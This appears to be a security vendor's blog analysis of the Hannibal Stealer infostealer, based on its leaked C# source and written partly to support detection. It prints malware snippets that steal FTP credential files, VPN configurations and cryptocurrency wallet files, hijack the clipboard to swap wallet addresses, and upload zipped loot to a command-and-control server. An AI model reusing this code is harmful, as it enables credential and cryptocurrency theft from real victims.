Hannibal Stealer: A Deep Technical Analysis
August 1, 2025
7 min read
In the previous post, we explored how Hannibal Stealer bypasses modern browser protections to access and steal cookies. Now, it’s time to take a broader look at this malware — examining its overall design, evolution, attack methods, and real-world implications. Below is our in-depth analysis, based directly on the leaked source code we reviewed.
Stealer Lineage: From Sharp & TX to Hannibal
Hannibal Stealer’s source code has clear signs that it was developed directly from two earlier .NET-based infostealers called Sharp Stealer and TX Stealer. The malware’s internal namespace is still labeled as SHARP, and we also encountered the ASCII banner:
// Excerpt from SystemInfo.cs
Console.WriteLine(@"<--- CoderSharp --->");Apparently, the core functions – such as cookie theft modules, credential harvesting, and system profiling – remain mostly unchanged from the original Sharp/TX Stealers. The main alteration we identified was in its data exfiltration mechanism: Hannibal switched from Telegram-based exfiltration (used in earlier variants) to utilizing either an attacker-controlled HTTP server or Telegram bots, selectable via a configuration setting.
The comparison table below highlights significant changes that enhance the modern version’s practicality and operational effectiveness compared to its predecessors.
| Feature / Behavior | Sharp Stealer / TX | Hannibal Stealer |
|---|---|---|
| Exfiltration Method | Telegram channels (plaintext dump) | Telegram Bot API, and HTTP POST (configurable) |
| Encryption Key Handling | Limited to DPAPI (Chrome v10) | Chrome v20 support via process injection |
| Data Targeting | Basic: passwords, cookies | Expanded: FTP creds, VPNs, crypto wallets |
| Target Filtering | No filtering | Domain-based filtering (e.g., paypal.com) |
| Persistence Logic | Bundled | Removed from code |
| Codebase Modularity | Monolithic classes | Modularized |
| Obfuscation | None | Minor naming obfuscation |
| Extension Awareness | None | Includes browser extension enumeration logic |
Where Sharp Stealer felt more like a proof-of-concept or a skiddie tool, Hannibal is closer to a deployable operation kit. It’s more modular, better organized, and can be tailored by skilled operators.
The main areas of improvement we found include:
App-Bound Encryption (V20) bypass: Includes DLL injection or COM interface usage to extract Chrome cookies even with enhanced encryption.
Exfiltration Methods: Operators choose between Telegram or C2 servers for data exfiltration.
Data enrichment: Hannibal adds tags, counts, and folder structures to organize stolen data.
Recommended Reading
Hannibal Stealer vs. Browser Security
Request Your Free 14-Day Trial
Submit a request to try Netlas free for 14 days with full access to all features.
Attack Chain & Workflow
We reconstructed Hannibal’s complete attack chain by analyzing each section of the leaked source code.
Initial Compromise Vector
Hannibal does not have its own built-in infection mechanism. This means that attackers distributing Hannibal would rely on phishing campaigns or malicious downloads disguised as legitimate software. These loaders or droppers run Hannibal directly on the victim’s system.

Persistence and Privilege Checks
Hannibal either does not explicitly implement persistence itself. The malware primarily operates as a single-instance data-stealing session. However, persistence mechanisms could be deployed externally by the third-party loaders/droppers via scheduled tasks, registry entries, or startup folders.
We did find a marker-based mutex mechanism to ensure a single instance execution:
// Help.Start() function example
if (File.Exists(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + @"\CefSharp\lock"))
Environment.Exit(0);
else
File.WriteAllText(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + @"\CefSharp\lock", "running");System Profiling & Evasion
On execution, Hannibal gathers detailed victim information (hostname, IP, geolocation, antivirus software, clipboard contents, etc.) to profile the infected system.
var hostName = Environment.MachineName;
var userName = Environment.UserName;
var ip = new WebClient().DownloadString("https://api.ipify.org");To evade detection, Hannibal masquerades as a legitimate Chromium subprocess (CefSharp.BrowsersSubprocess.exe), which helps it blend into the user’s environment. This feature was previously described in my earlier article.
High-Value Data Prioritization
One interesting finding was Hannibal’s built-in high-value target filtering. After extracting browser data, it scans credential dumps specifically for valuable domains like financial services or cryptocurrency exchanges:
string[] for_search = { "paypal.com", "binance.com", "coinbase.com" /*...*/ };
foreach (string domain in for_search)
{
if (stolenData.Contains(domain))
MarkHighValue(domain);
}This prioritization technique helps attackers by focusing their attention immediately on the most valuable stolen credentials.
FTP Credential Theft
Hannibal Stealer’s codebase contains a few modules specifically designed to extract credentials and configuration files from commonly used FTP clients.
We found support for two popular FTP clients:
- FileZilla
- Total Commander.
FileZilla’s implementation includes searching the victim’s system for FileZilla’s recentservers.xml file, containing plaintext or base64-encoded FTP server credentials:
// Example: Extracting FileZilla FTP credentials
string fileZillaPath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "FileZilla", "recentservers.xml");
if (File.Exists(fileZillaPath))
{
File.Copy(fileZillaPath, stolenDataDir + "\\FileZilla_recentservers.xml");
IncrementFTPCount();
}The Total Commander FTP related code copies the wcx_ftp.ini file, which contains FTP server addresses, usernames, and encoded passwords.
// Extracting Total Commander FTP credentials
string tcFtpPath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "GHISLER", "wcx_ftp.ini");
if (File.Exists(tcFtpPath))
{
File.Copy(tcFtpPath, stolenDataDir + "\\TotalCommander_wcx_ftp.ini");
IncrementFTPCount();
}VPN Credential and Configuration Theft
Hannibal also aims to VPN applications. It locates configuration directories and files associated with popular VPN clients, including:
- NordVPN
- ExpressVPN
- CyberGhost OpenVPN
- ProtonVPN
- Private Internet Access
Here’s a snippet illustrating how Hannibal locates and steals CyberGhost VPN configuration data:
// CyberGhost VPN credentials theft
string cyberGhostPath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "CyberGhost");
if (Directory.Exists(cyberGhostPath))
{
CopyDirectory(cyberGhostPath, Path.Combine(stolenDataDir, "CyberGhost"));
IncrementVPNCount();
}Similarly, ExpressVPN configurations are targeted by copying the entire configuration directory:
// ExpressVPN credential extraction
string expressVPNPath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "ExpressVPN");
if (Directory.Exists(expressVPNPath))
{
CopyDirectory(expressVPNPath, Path.Combine(stolenDataDir, "ExpressVPN"));
IncrementVPNCount();
}The listed VPN services are primarily intended for personal use. We suggest that attackers could exploit them for their own purposes, such as incorporating them into their operations or reselling them for profit.

Cryptocurrency Wallet Theft
Hannibal Stealer’s source code contains a few modules for explicit support of some cryptocurrency wallets. These modules are intended for extracting wallet files, seed phrases, private keys, and related configuration data from popular wallet software.
Wallets Targeted by Hannibal Stealer:
- Bitcoin Core
- Electrum
- Litecoin Core
- Exodus
- Atomic Wallet
- Monero
- Ethereum (Mist, MyCrypto, MyEtherWallet)
- Dash Core
- Zcash
- Jaxx
One notable example is the extraction of the Bitcoin Core wallet file (wallet.dat), which contains users’ private keys. Hannibal retrieves the file location from the Windows Registry and then copies the wallet file directly into its loot directory:
// Bitcoin Core wallet theft
RegistryKey btcReg = Registry.CurrentUser.OpenSubKey(@"Software\Bitcoin\Bitcoin-Qt");
string btcWalletPath = btcReg?.GetValue("strDataDir")?.ToString();
if (!string.IsNullOrEmpty(btcWalletPath))
{
string walletFile = Path.Combine(btcWalletPath, "wallet.dat");
if (File.Exists(walletFile))
{
File.Copy(walletFile, stolenDataDir + "\\BitcoinCore_wallet.dat");
IncrementWalletCount();
}
}Similarly, Hannibal directly targets Electrum wallets, extracting the wallet files which store seed phrases or encrypted private keys:
// Electrum wallet theft
string electrumWalletPath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "Electrum", "wallets");
if (Directory.Exists(electrumWalletPath))
{
CopyDirectory(electrumWalletPath, Path.Combine(stolenDataDir, "ElectrumWallets"));
IncrementWalletCount();
}Clipboard Hijacking for Cryptocurrency Transactions
Additionally, our analysis uncovered Hannibal’s built-in clipboard hijacking mechanism (crypto clipper). The malware monitors the victim’s clipboard, detects cryptocurrency addresses, and stealthily replaces them with attacker-controlled addresses. Thus, any victim inadvertently sending cryptocurrency transactions could unknowingly send funds directly to the attacker’s wallet:
// Clipboard Hijacking snippet
string clipboardText = Clipboard.GetText();
if (Regex.IsMatch(clipboardText, bitcoinRegexPattern))
{
Clipboard.SetText(attackerBitcoinAddress);
}Data Exfiltration Steps
Finally, Hannibal compresses stolen data into ZIP archives and sends it to a command-and-control server or Telegram bot, depending on its configuration. These archives are not password-protected. No compression or encryption beyond simple ZIP.
ZipFile.CreateFromDirectory(stolenDataPath, zipFilePath);
using (var wc = new WebClient())
{
wc.UploadFile(C2Url, zipFilePath);
}
Recommended Reading
Proactive Threat Hunting: Techniques to Identify Malicious Infrastructure
Self-Security Features
In this final section, we analyze Hannibal Stealer’s design from a malware analysis perspective, evaluating standard features such as anti-AV tactics, self-encryption, and secure C2 communications.
Lack of Code Obfuscation or Polymorphism
The studied codebase was not obfuscated at all. Namespaces and method names are mostly intact, such as:
SHARP.BRWSRGetCookies()WritePasswords()
Considering that the C# language is used for development, this makes it easier to reverse-engineer. I didn’t find any signs of polymorphism being used either.
Antivirus Evasion Techniques
Hannibal exhibits minimal stealth techniques:
- ❌ No process hollowing or reflective DLL injection
- ❌ No API unhooking
- ❌ No in-memory or fileless execution
- ✅ Browser data is accessed via direct filesystem reads (
File.Copy,SQLiteHandler) - ✅ Temporarily copies locked browser files to
Tempbefore reading
YARA Rules and IOC Patterns
Due to its static and unprotected structure, Hannibal exposes many detectable indicators:
- Hardcoded strings like:
t.me/CoderSharpSHARP- Targeted browser folder names (e.g.,
Google,Opera)
- Extracted file names:
FileZilla_recentservers.xmlTotalCommander_wcx_ftp.iniwallet.datfrom the wallet directories
- Function names:
GetEncryptionKey()DecryptData()GetPasswords()
These make it straightforward to write effective YARA rules.
Summary Table
| Feature | Exists in Hannibal? | Notes |
|---|---|---|
| TLS/HTTPS Encryption | ✔️ | No cert validation; accepts self-signed certs |
| Data Encryption on Exfiltration | ❌ | ZIP files are plain and unencrypted |
| Application Encryption | ❓ | Could be implemented by loader/dropper |
| Polymorphism | ❌ | Static code, no signs of polymorphism usage |
| AV Evasion | ❌ | No packing, injection, or unhooking techniques |
| Detectable Signatures | ✔️ | Static strings and predictable file artifacts |
Conclusion
From our analysis perspective, Hannibal Stealer is notable for its effectiveness in bypassing modern browser security measures like Chrome’s cookie encryption and multi-factor authentication protections. By capturing session cookies directly from memory, Hannibal facilitates instant account takeover without requiring credentials or bypassing traditional authentication measures.
On the other hand, we do not observe any strong anti-AV techniques, such as self-encryption or embedded rootkit features. This suggests one of two possibilities: either it can be easily stopped by modern AV solutions, or it is used in conjunction with other tools that implement these features.

I can show you how deep the Internet really goes
Discover exposed assets, infrastructure links, and threat surfaces across the global Internet.
Related Posts

July 18, 2025
Hannibal Stealer vs. Browser Security

July 25, 2025
The Pyramid of Pain: Beyond the Basics

July 9, 2025
The Largest Data Breach Ever? How Hackers Stole 16 Billion Credentials

July 30, 2025
Proactive Threat Hunting: Techniques to Identify Malicious Infrastructure

June 5, 2025
Netlas vs Urlscan: Tools Comparison

August 15, 2025
From Chaos to Control: Kanvas Incident Management Tool

















